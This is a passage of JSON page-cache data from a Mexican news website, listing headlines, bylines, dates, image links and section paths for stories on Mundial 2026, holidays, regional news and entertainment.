negocio"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"CQXO6MUK5VBYFJWS7JWIRHC4UY","auth":{"1":"bb56eb6d47401c6897a6efcbdc40bf4d211ca5e13980a910f556d4db5be923ba"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/CQXO6MUK5VBYFJWS7JWIRHC4UY.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Tendencias"},"website_url":"/comercial/2025/12/16/cuando-el-email-deja-de-ser-un-envio-y-se-convierte-en-infraestructura-en-tu-negocio/"}}}],"_id":"Z7X3ABIYCBE6ZJMV23B37AVWAY"},"expires":1767541089037,"lastModified":1767540789008},"{\"_id\":\"FR4YKUGBGJG4VP5BVYDEPH66VI\",\"content_alias\":\"destacado-nacional-home-mexico\",\"feature\":\"card-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"42V7H24RIVFGNEUNMM575QCCJQ","credits":{"by":[{"_id":"publimetromx","additional_properties":{"original":{"byline":"Publimetro México"}},"name":"Publimetro México","type":"author","url":"/autor/publimetromx/"}]},"display_date":"2026-01-02T02:11:36.083Z","headlines":{"basic":"¿Por qué se acostumbra partir Rosca de Reyes el 6 de enero?"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"4XKXAFGPUVETLIN34LP6AAB5WE","auth":{"1":"b562ee1bfe960c6bc8639e24e3a63e43a2405aee2657b8a8c17a362f5671b2a9"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/4XKXAFGPUVETLIN34LP6AAB5WE.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Nacional"},"website_url":"/nacional/2026/01/02/por-que-se-acostumbra-partir-rosca-de-reyes-el-6-de-enero/"}}}],"_id":"FR4YKUGBGJG4VP5BVYDEPH66VI"},"expires":1767541089610,"lastModified":1767540789015},"{\"_id\":\"FR4YKUGBGJG4VP5BVYDEPH66VI\",\"content_alias\":\"destacado-nacional-home-mexico\",\"feature\":\"card-list\",\"from\":2,\"size\":1}":{"data":{"content_elements":[{"_id":"74EZR7OYZNEFNJSE376AZDNL5A","credits":{"by":[{"_id":"armandoyeferson","additional_properties":{"original":{"byline":"Armando Yeferson"}},"name":"Armando Yeferson","type":"author","url":"/autor/armandoyeferson/"}]},"display_date":"2026-01-01T16:49:54.205Z","headlines":{"basic":"Huapango va por su día nacional: diputados impulsan declaratoria cultural "},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"3CTS5S5VZJHVJODNX5P3ERMPNE","auth":{"1":"b70caa4bea2cb68a175b54ebc2cef7d677c7ed55bce7098c089acda27b2ebddd"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/3CTS5S5VZJHVJODNX5P3ERMPNE.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Nacional"},"website_url":"/nacional/2026/01/01/huapango-va-por-su-dia-nacional-diputados-impulsan-declaratoria-cultural/"}}}],"_id":"FR4YKUGBGJG4VP5BVYDEPH66VI"},"expires":1767540914543,"lastModified":1767540614460},"{\"_id\":\"AHIW3JTT7VE7RDPXA6JBZZNNQE\",\"content_alias\":\"\",\"feature\":\"top-table-list\",\"from\":0,\"size\":5}":{"data":{"content_elements":[{"_id":"LZJVRXPOGFC5LFEQHYY2242D4I","credits":{"by":[{"_id":"joselebena","additional_properties":{"original":{"byline":"José Lebeña"}},"name":"José Lebeña","type":"author","url":"/autor/jose-lebena/"}]},"description":{"basic":"El secretario de Gobierno de la CDMX hace un balance de un 2025 marcado por tensiones sociales, protestas, percepción de inseguridad y crisis de vivienda"},"display_date":"2025-12-22T13:00:00Z","headlines":{"basic":"Un año de presión social, marchas y baches urbanos: el balance de César Cravioto rumbo al Mundial 2026"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"AW3UUW7ZRVH7PCMBZKSUNV5REI","auth":{"1":"33496c39dedc10389fc5845df2f1a63f4041cc54d00fd6b560435137fb732ca5"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/AW3UUW7ZRVH7PCMBZKSUNV5REI.JPG"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/ciudad","name":"Ciudad"},"website_url":"/noticias/2025/12/22/un-ano-de-presion-social-marchas-y-baches-urbanos-el-balance-de-cesar-cravioto-rumbo-al-mundial-2026/"}}},{"_id":"E4FXFM33YJG4BFNIABQ3PO55JY","credits":{"by":[{"_id":"leonardo.lugo","additional_properties":{"original":{"byline":"Leonardo Lugo V"}},"name":"Leonardo Lugo","type":"author","url":"/autor/leonardolugo/"}]},"description":{"basic":"Clara Brugada afirmó que la capital será epicentro de la fiesta mundialista con acciones de infraestructura deportiva comunitaria en alcaldías"},"display_date":"2025-12-17T18:43:49.526Z","headlines":{"basic":"Mundial 2026 se vivirá en los barrios con 300 canchas rehabilitadas en CDMX"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"2HWD7NXAAREE3HKNEDTF5NZFM4","auth":{"1":"1db847b77a2f2fe54d0f7cff725a72c35489ac793c4bac53c6da3da2122ec897"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/2HWD7NXAAREE3HKNEDTF5NZFM4.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/ciudad","name":"Ciudad"},"website_url":"/noticias/2025/12/17/mundial-2026-se-vivira-en-los-barrios-con-300-canchas-rehabilitadas-en-cdmx/"}}},{"_id":"YWZD7SWTFRAPPBIPKVBDLWLIG4","credits":{"by":[{"additional_properties":{"original":{}},"name":"Montse H. Tula","type":"author"}]},"description":{"basic":"La estrategia se centra en un extenso programa cultural y de entretenimiento, incluyendo el “corredor cultural más ambicioso de todas las sedes”"},"display_date":"2025-12-09T20:40:12.879Z","headlines":{"basic":"CDMX se prepara para ser “El Alma del Mundial 2026”: El Corredor Cultural más ambicioso y un FanFest de récord"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"WKE5SDBORFE4PIFOHKDYMZ6VHA","auth":{"1":"cee4d78fca3304fa6d582911067ae0bde9c53fd96f5887f1c6d8e9632f14b0b8"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/WKE5SDBORFE4PIFOHKDYMZ6VHA.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/ciudad","name":"Ciudad"},"website_url":"/noticias/2025/12/09/cdmx-se-prepara-para-ser-el-alma-del-mundial-2026-el-corredor-cultural-mas-ambicioso-y-un-fanfest-de-record/"}}},{"_id":"HY77QWXWX5GO7O7MSE6JRIBJLE","credits":{"by":[{"_id":"publimetromx","additional_properties":{"original":{"byline":"Publimetro México"}},"name":"Publimetro México","type":"author","url":"/autor/publimetromx/"}]},"description":{"basic":"El Bono Verde 2025 servirá para financiar proyectos estratégicos en materia medioambiental como las Líneas del Cablebús 5 y 6"},"display_date":"2025-12-09T20:15:24.967Z","headlines":{"basic":"Gobierno de CDMX emite Bono Verde por 3 mil mdp para movilidad sustentable; el más grande en la historia capitalina"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"ZA2QS3EYMZF6VLWCJKF6LIF354","auth":{"1":"9d992d240d852733eb31ade8d7315651302f15fceb8e13f5c5032078f1035837"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/ZA2QS3EYMZF6VLWCJKF6LIF354.jpeg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/ciudad","name":"Ciudad"},"website_url":"/noticias/2025/12/09/gobierno-de-cdmx-emite-bono-verde-por-3-mil-mdp-para-movilidad-sustentable-el-mas-grande-en-la-historia-capitalina/"}}},{"_id":"OAMBEUI5S5E7PCSVCK3RADVRTU","credits":{"by":[{"_id":"irving-chavez","additional_properties":{"original":{"byline":"Irving Chávez"}},"name":"Irving Chávez","type":"author","url":"/autor/irving-chavez/"}]},"description":{"basic":"¿Cómo funciona el sorteo del Mundial 2026?: Te decimos todo lo que tienes que saber"},"display_date":"2025-11-27T03:23:29.553Z","headlines":{"basic":"¿Cómo funciona el sorteo del Mundial 2026?: Te decimos todo lo que tienes que saber"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"CU5IVCM74JA7VFTHK3QWOZOQEY","auth":{"1":"6980d6f1e60141e0d6bd2a835add76c8e0e009e260470da3e20bea8b2f1a70d8"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/CU5IVCM74JA7VFTHK3QWOZOQEY.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/deportes","name":"MetroSports"},"website_url":"/deportes/2025/11/27/como-funciona-el-sorteo-del-mundial-2026-te-decimos-todo-lo-que-tienes-que-saber/"}}}],"_id":"AHIW3JTT7VE7RDPXA6JBZZNNQE"},"expires":1767540914659,"lastModified":1767540614621},"{\"content_alias\":\"destacado-nuevo-leon-home-mexico\",\"feature\":\"card-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"ANKU53WUBZHRZORRNUO556JKFE","credits":{"by":[{"_id":"MGFC","additional_properties":{"original":{"byline":"Martín Fuentes"}},"name":"Martín Fuentes","type":"author","url":"/autor/martinfuentes/"}]},"display_date":"2026-01-04T14:58:09.765Z","headlines":{"basic":"Venezolano enfrenta a manifestantes regios que protestaban contra Estados Unidos: “No saben lo que están haciendo”"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"SNBHY5LKSNDLJOB4DS3YQNDHTM","auth":{"1":"e1064a86dd8b53b510391cef0784318355488374dfef5122b47a73749c38ed62"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/SNBHY5LKSNDLJOB4DS3YQNDHTM.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Nuevo León"},"website_url":"/nuevo-leon/2026/01/04/venezolano-enfrenta-a-manifestantes-regios-que-protestaban-contra-estados-unidos-no-saben-lo-que-estan-haciendo/"}}}],"_id":"T7V3ZOTGY5HGBDE5DJVMVDLOZU"},"expires":1767540914615,"lastModified":1767540614524},"{\"_id\":\"\",\"content_alias\":\"destacado-nuevo-leon-home-mexico\",\"feature\":\"card-list\",\"from\":2,\"size\":1}":{"data":{"content_elements":[{"_id":"2VZXP5FBWFC2ZNPUXBIVTIKP5M","credits":{"by":[{"_id":"publimetromx","additional_properties":{"original":{"byline":"Publimetro México"}},"name":"Publimetro México","type":"author","url":"/autor/publimetromx/"}]},"display_date":"2026-01-01T21:44:05.445Z","headlines":{"basic":"2026 es tiempo de mujeres en Nuevo León, primer nacimiento es de una niña"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"DQYJA6GSSBDSLBVX6FCDDKIU4A","auth":{"1":"36a20487064938668260229d9586980a820907745d877cd545580007b64df0e9"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/DQYJA6GSSBDSLBVX6FCDDKIU4A.jpeg"}},"websites":{"mwnmexico":{"website_section":{"name":"Nuevo León"},"website_url":"/nuevo-leon/2026/01/01/nicole-es-el-primer-nacimiento-registrado-en-nl-este-2026/"}}}],"_id":"T7V3ZOTGY5HGBDE5DJVMVDLOZU"},"expires":1767541089254,"lastModified":1767540789139},"{\"_id\":\"\",\"content_alias\":\"destacado-nuevo-leon-home-mexico\",\"feature\":\"card-list\",\"from\":4,\"size\":1}":{"data":{"content_elements":[{"_id":"66Q4SVSIZRBL3B6DU4XSUQMVHE","credits":{"by":[{"_id":"MGFC","additional_properties":{"original":{"byline":"Martín Fuentes"}},"name":"Martín Fuentes","type":"author","url":"/autor/martinfuentes/"}]},"display_date":"2025-12-23T23:06:53.446Z","headlines":{"basic":"RegioPoder va por 100 mil firmas de ciudadanos preocupados por el medio ambiente "},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"PPZIUN72VNCQ5JBOFKIV77MLVE","auth":{"1":"e2bf4199cd15455895b534366dce81f658923ac0a9bd74cde6f6cbb55ff6ebc7"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/PPZIUN72VNCQ5JBOFKIV77MLVE.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Nuevo León"},"website_url":"/nuevo-leon/2025/12/23/regiopoder-va-por-100-mil-firmas-de-ciudadanos-preocupados-por-el-medio-ambiente/"}}}],"_id":"T7V3ZOTGY5HGBDE5DJVMVDLOZU"},"expires":1767540914643,"lastModified":1767540614549},"{\"content_alias\":\"destacado-jalisco-home-mexico\",\"feature\":\"card-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"MY3TEPHRKJH4DIBOTJL2DACX2A","credits":{"by":[{"additional_properties":{"original":{}},"name":"Mariana A. Sánchez","type":"author"}]},"display_date":"2026-01-01T22:23:06.086Z","headlines":{"basic":"Operativos permitieron localizar a 70 personas en la Nueva Central de Autobuses durante 2025"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"EJE3XLG5WFEJJCZIARZZ5XWUAY","auth":{"1":"d8d9d3b7b389a67aa88cd02d7542912cca7c58f93b01aaecbe0e5831e859e485"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/EJE3XLG5WFEJJCZIARZZ5XWUAY.png"}},"websites":{"mwnmexico":{"website_section":{"name":"Jalisco"},"website_url":"/jalisco/2026/01/01/tlaquepaque-operativos-permitieron-localizar-a-70-personas-en-la-nueva-central-camionera-de-guadalajara-durante-2025/"}}}],"_id":"E5D6PBQUSFGGVKY36D2K2NWLT4"},"expires":1767540914653,"lastModified":1767540614567},"{\"_id\":\"\",\"content_alias\":\"destacado-guanajuato-home-mexico\",\"feature\":\"card-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"XQA27HX7WJEJXCZKABZRTDYVVQ","credits":{"by":[{"additional_properties":{"original":{}},"name":"Luis M. López","type":"author"}]},"display_date":"2025-12-29T21:57:44.256Z","headlines":{"basic":"Activa León sus parques como aulas urbanas y alcanza a casi 47 mil personas en 2025"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"6G4AQG3QLVBKVF353ZJPC7HENI","auth":{"1":"75899658746b6d6991a40e15884cd2564b6f83ae33038aa2ea0e65dab5f256d7"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/6G4AQG3QLVBKVF353ZJPC7HENI.png"}},"websites":{"mwnmexico":{"website_section":{"name":"Guanajuato"},"website_url":"/guanajuato/2025/12/29/activa-leon-sus-parques-como-aulas-urbanas-y-alcanza-a-casi-47-mil-personas-en-2025/"}}}],"_id":"OBRIFI6TGZBPPPZNZ5MY57V4RA"},"expires":1767541088859,"lastModified":1767540788830},"{\"content_alias\":\"destacado-plus-home-mexico\",\"feature\":\"card-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"6HKGY63XI5AUXCF5BM64FEZ3TU","credits":{"by":[{"_id":"ErikGonzález","additional_properties":{"original":{"byline":"Erik González"}},"name":"Erik González","type":"author","url":""}]},"display_date":"2026-01-02T01:13:01.371Z","headlines":{"basic":"Descubre el México auténtico en estos cinco Pueblos Mágicos este año"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"Y7MFRL4MAFHCHN3EJCHORSHIAY","auth":{"1":"e8d77a2072876b1104254518b77daa73175f2b7af5012cb72fdcb489c4160b17"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/Y7MFRL4MAFHCHN3EJCHORSHIAY.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Plus"},"website_url":"/plus/2026/01/02/descubre-el-mexico-autentico-en-estos-cinco-pueblos-magicos-en-este-2026/"}}}],"_id":"TP2MTLWVT5FDPPT75FOQFVXOAM"},"expires":1767541089831,"lastModified":1767540788910},"{\"_id\":\"\",\"content_alias\":\"destacado-plus-home-mexico\",\"feature\":\"card-list\",\"from\":1,\"size\":1}":{"data":{"content_elements":[{"_id":"SU6RX2LVQRG2XG6TFX42YED6QM","credits":{"by":[{"_id":"ErikGonzález","additional_properties":{"original":{"byline":"Erik González"}},"name":"Erik González","type":"author","url":""}]},"display_date":"2026-01-01T21:02:31.168Z","headlines":{"basic":"Los mejores destinos internacionales para descubrir en 2026"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"DS7CCWYBCZGX7D2T7HOU3SFXJQ","auth":{"1":"8eccc685dcfb2409bdbed1c0ad4fbabf74879f80f88ada3a8f97f4b00dbab6a4"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/DS7CCWYBCZGX7D2T7HOU3SFXJQ.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Plus"},"website_url":"/plus/2026/01/01/los-mejores-lugares-para-descubrir-en-2026/"}}}],"_id":"TP2MTLWVT5FDPPT75FOQFVXOAM"},"expires":1767541089038,"lastModified":1767540788926},"{\"_id\":\"\",\"content_alias\":\"destacado-plus-home-mexico\",\"feature\":\"card-list\",\"from\":2,\"size\":1}":{"data":{"content_elements":[{"_id":"YUQVG5ZK2RDWFHEIH6F5QJCNPM","credits":{"by":[{"_id":"sandrasalazar","additional_properties":{"original":{"byline":"Sandra Salazar"}},"name":"Sandra Salazar","type":"author","url":"/autor/sandrasalazar/"}]},"display_date":"2025-12-31T01:56:46.945Z","headlines":{"basic":"Terapia de hidrógeno molecular, ¿en qué consiste y qué beneficios tiene para la salud?"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"WANGTTV4KVCUPP5ZROZ3UDJ7JE","auth":{"1":"1712fe7e65f79c3e9fc57e0aa4ad72b13ec24e4ef5c66135f5b49ae08ce8e9d2"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/WANGTTV4KVCUPP5ZROZ3UDJ7JE.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Plus"},"website_url":"/plus/2025/12/31/terapia-de-hidrogeno-molecular-en-que-consiste-y-que-beneficios-tiene-para-la-salud/"}}}],"_id":"TP2MTLWVT5FDPPT75FOQFVXOAM"},"expires":1767541089051,"lastModified":1767540788903},"{\"content_alias\":\"destacado-autos-rpm-home-mexico\",\"feature\":\"card-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"2HBEKPH5D5DVBBXFVGDG4MYYMQ","credits":{"by":[{"_id":"memolira","additional_properties":{"original":{"byline":"Guillermo Lira"}},"name":"G L","type":"author","url":"/autor/memolira/"}]},"display_date":"2025-08-27T20:05:40.158Z","headlines":{"basic":"INFINITI QX80, el lujo elevado a una nueva dimensión"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"UAAVRAGF3NFUHNT6BHSZJ26ZXM","auth":{"1":"33dce032ef1a3e91c4e3d6af377714140b5454f8a834ead90b0d31bb83fd2cb3"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/UAAVRAGF3NFUHNT6BHSZJ26ZXM.jpeg"}},"websites":{"mwnmexico":{"website_section":{"name":"Tendencias"},"website_url":"/comercial/2025/08/27/infiniti-qx80-el-lujo-elevado-a-una-nueva-dimension/"}}}],"_id":"M6S3MZUZMZBPDKZBTCQINRC2IA"},"expires":1767540914498,"lastModified":1767540614469},"{\"_id\":\"\",\"content_alias\":\"destacado-autos-rpm-home-mexico\",\"feature\":\"card-list\",\"from\":1,\"size\":1}":{"data":{"content_elements":[{"_id":"2SMYVVNY2RASNBO3LPJFL2YFFQ","credits":{"by":[{"_id":"said.pulido","additional_properties":{"original":{"byline":"Said Pulido"}},"name":"Said Pulido","type":"author","url":"/autor/saidpulido/"}]},"display_date":"2025-11-21T18:21:07.514Z","headlines":{"basic":"¿Optar por un auto eléctrico o por un auto híbrido?"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"XDVLOTJJEBHIRO47P5SYVPUAFA","auth":{"1":"77ff0c3d095ba41f70dd20e7bfa7681ee1154f86bb9d17e3bc934073dde1720b"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/XDVLOTJJEBHIRO47P5SYVPUAFA.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Estilo de vida"},"website_url":"/estilo-vida/2025/11/21/optar-por-un-auto-electrico-o-por-un-auto-hibrido/"}}}],"_id":"M6S3MZUZMZBPDKZBTCQINRC2IA"},"expires":1767541089078,"lastModified":1767540788948},"{\"_id\":\"\",\"content_alias\":\"destacado-autos-rpm-home-mexico\",\"feature\":\"card-list\",\"from\":2,\"size\":1}":{"data":{"content_elements":[{"_id":"YUBUSDX3FRBCVEPMEUGWMJQO3I","credits":{"by":[{"_id":"yunior-carteno","additional_properties":{"original":{"byline":"Yunior Carteño"}},"name":"Yunior Carteño","type":"author","url":"/autor/yunior-carteno/"}]},"display_date":"2025-11-10T19:29:01.567Z","headlines":{"basic":"Liga MX: Estos son los horarios para los juegos del play-in del Apertura 2025"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"Y2VSSICTFBC3BH73KZ3DMR3WHA","auth":{"1":"3cdb49e2850dba83b4cc524bf4e6f6b7956653536cad510d0829594141557670"},"focal_point":{"x":1972,"y":161},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/Y2VSSICTFBC3BH73KZ3DMR3WHA.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"AutosRPM"},"website_url":"/autosrpm/2025/11/10/liga-mx-estos-son-los-horarios-para-los-juegos-del-play-in-del-apertura-2025/"}}}],"_id":"M6S3MZUZMZBPDKZBTCQINRC2IA"},"expires":1767541089049,"lastModified":1767540788909}},"story-feed-sections":{"{\"excludeSections\":\"/entretenimiento/gana\",\"feature\":\"card-list\",\"feedOffset\":0,\"feedSize\":1,\"includeSections\":\"/entretenimiento\"}":{"data":{"content_elements":[{"_id":"TAOPNS3M25AFDACG2FMQAFT74U","credits":{"by":[{"_id":"publimetromx","additional_properties":{"original":{"byline":"Publimetro México"}},"name":"Publimetro México","type":"author","url":"/autor/publimetromx/"}]},"display_date":"2026-01-03T19:11:12.543Z","headlines":{"basic":"Youtuber Gabriel Herrera pide precaución y cautela ante lo que sucede en Venezuela"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"HP3H2VHDI5BR7IBDOY7NSPRO5I","auth":{"1":"06ff13135e6df347926220608a38c7ad36cea4017ac4f1559431da9658bdff64"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/HP3H2VHDI5BR7IBDOY7NSPRO5I.png"}},"websites":{"mwnmexico":{"website_section":{"name":"Mundo"},"website_url":"/noticias/2026/01/03/youtuber-gabriel-herrera-pide-precaucion-y-cautela-ante-lo-que-sucede-en-venezuela/"}}}],"_id":"48eda5801055e94c7ac809251ee41000f0a87d8b11808cdb0fa52e1df3a6c202"},"expires":1767540914614,"lastModified":1767540614529},"{\"excludeSections\":\"/entretenimiento/gana\",\"feature\":\"card-list\",\"feedOffset\":1,\"feedSize\":1,\"includeSections\":\"/entretenimiento\"}":{"data":{"content_elements":[{"_id":"72UWTQTDJFDKZEHF7LQOMC7AQE","credits":{"by":[{"_id":"daniel.soto","additional_properties":{"original":{"byline":"Daniel Soto"}},"name":"Daniel Soto","type":"author","url":"/autor/danielsoto/"}]},"display_date":"2026-01-03T17:25:09.843Z","headlines":{"basic":"Arresto de Nicolás Maduro: predicción cumplida de Mhoni Vidente"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"6YS3LD27OFDKTFTXKLSEHKX7IY","auth":{"1":"42698ad0ceae8bc6bcec04568a1e440971063435c7142b770cea2aa1e152e76c"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/6YS3LD27OFDKTFTXKLSEHKX7IY.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/03/arresto-de-nicolas-maduro-prediccion-cumplida-de-mhoni-vidente/"}}}],"_id":"6cafab3f9806ee5e2448f9dd9dba0296754f8dffd2cf5b118e8b3e6659a096c8"},"expires":1767541089470,"lastModified":1767540788959},"{\"excludeSections\":\"/entretenimiento/gana\",\"feature\":\"card-list\",\"feedOffset\":3,\"feedSize\":1,\"includeSections\":\"/entretenimiento\"}":{"data":{"content_elements":[{"_id":"6KLLPZJZDBEEDOZP3C5LTEGXGY","credits":{"by":[{"_id":"antonioramirez","additional_properties":{"original":{"byline":"Antonio Ramírez"}},"name":"Antonio Ramirez","type":"author","url":"/autor/antonioramirez/"}]},"display_date":"2026-01-03T00:31:11.922Z","headlines":{"basic":"José Eduardo Derbez publica comentario sarcástico por el sismo de Guerrero en 2026"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"CFPAVE4EA5D2JLYR6UNAT2JVIA","auth":{"1":"8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/03/jose-eduardo-derbez-publica-comentario-sarcastico-por-el-sismo-de-guerrero-en-2026/"}}}],"_id":"d389a782b6c6106f36b0dc419d4344ef78c9d05d0569eb15a05a0708a84bef8f"},"expires":1767540914514,"lastModified":1767540614443},"{\"excludeSections\":\"/entretenimiento/gana\",\"feature\":\"card-list\",\"feedOffset\":4,\"feedSize\":1,\"includeSections\":\"/entretenimiento\"}":{"data":{"content_elements":[{"_id":"JVF6A6SANVAFRHESJDUJJ7JZZI","credits":{"by":[{"_id":"antonioramirez","additional_properties":{"original":{"byline":"Antonio Ramírez"}},"name":"Antonio Ramirez","type":"author","url":"/autor/antonioramirez/"}]},"display_date":"2026-01-02T21:58:18.354Z","headlines":{"basic":"Escorpión Dorado deja atrás las acusaciones de infidelidad y comparte foto junto a su esposa "},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"VHJJCVTHSNHETC2E7LG7XS5YVA","auth":{"1":"f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/02/escorpion-dorado-deja-atras-las-acusaciones-de-infidelidad-y-comparte-foto-junto-a-su-esposa/"}}}],"_id":"c5b25aa6ab8542de1015e13c970c7d1475727b2a088610a9e4a17edc953cab26"},"expires":1767541088895,"lastModified":1767540788818},"{\"feature\":\"top-table-list\",\"feedOffset\":0,\"feedSize\":5,\"includeSections\":\"/entretenimiento/virales\"}":{"data":{"content_elements":[{"_id":"6KLLPZJZDBEEDOZP3C5LTEGXGY","credits":{"by":[{"_id":"antonioramirez","additional_properties":{"original":{"byline":"Antonio Ramírez"}},"name":"Antonio Ramirez","type":"author","url":"/autor/antonioramirez/"}]},"description":{"basic":"El hijo de Eugenio Derbez utilizó su cuenta de Instagram para compartir un “chiste” sobre lo ocurrido el 2 de enero del presente año \n"},"display_date":"2026-01-03T00:31:11.922Z","headlines":{"basic":"José Eduardo Derbez publica comentario sarcástico por el sismo de Guerrero en 2026"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"CFPAVE4EA5D2JLYR6UNAT2JVIA","auth":{"1":"8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/entretenimiento","name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/03/jose-eduardo-derbez-publica-comentario-sarcastico-por-el-sismo-de-guerrero-en-2026/"}}},{"_id":"JVF6A6SANVAFRHESJDUJJ7JZZI","credits":{"by":[{"_id":"antonioramirez","additional_properties":{"original":{"byline":"Antonio Ramírez"}},"name":"Antonio Ramirez","type":"author","url":"/autor/antonioramirez/"}]},"description":{"basic":"Alex Montiel utilizó su cuenta oficial de Instagram para desear un gran 2026"},"display_date":"2026-01-02T21:58:18.354Z","headlines":{"basic":"Escorpión Dorado deja atrás las acusaciones de infidelidad y comparte foto junto a su esposa "},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"VHJJCVTHSNHETC2E7LG7XS5YVA","auth":{"1":"f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/entretenimiento","name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/02/escorpion-dorado-deja-atras-las-acusaciones-de-infidelidad-y-comparte-foto-junto-a-su-esposa/"}}},{"_id":"F7XTO63RJFFATPYSKVV7BJXKC4","credits":{"by":[{"_id":"antonioramirez","additional_properties":{"original":{"byline":"Antonio Ramírez"}},"name":"Antonio Ramirez","type":"author","url":"/autor/antonioramirez/"}]},"description":{"basic":"El influencer, modelo y exparticipante de La Casa de los Famosos México compartió una grabación de los momentos de tensión que vivió durante un aterrizaje "},"display_date":"2026-01-02T21:33:53.01Z","headlines":{"basic":"Poncho de Nigris vive momentos de terror  durante vuelo en jet 